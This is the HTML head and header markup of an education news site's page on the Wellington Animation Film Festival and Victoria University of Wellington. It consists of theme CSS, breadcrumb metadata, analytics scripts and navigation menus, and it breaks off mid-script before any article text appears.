    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news",
                    "name": "Top Global News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/2024/lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington.html",
                    "name": "Lights, camera, action—the Wellington Animation Film Festival and Victoria University of Wellington"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="Creative Aotearoa French Exchange recently partnered with Te Herenga Waka—Victoria University of Wellington to deliver the inaugural Wellington Animation Film Festival.Panelists, Chris Payne and…" />
<meta name="keywords" content="Education in New Zealand, New Zealand Education News, New Zealand News, Study in New Zealand, World Education News" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="post-template-default single single-post postid-14742 single-format-standard lights-camera-action-the-wellington-animation-film-festival-and-victoria-university-of-wellington global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6972999a6ad73_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6972999a6c777_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6972999a6c777" ><script>var block_td_uid_2_6972999a6c777 = new tdBlock();
block_td_uid_2_6972999a6c777.id = "td_uid_2_6972999a6c777";
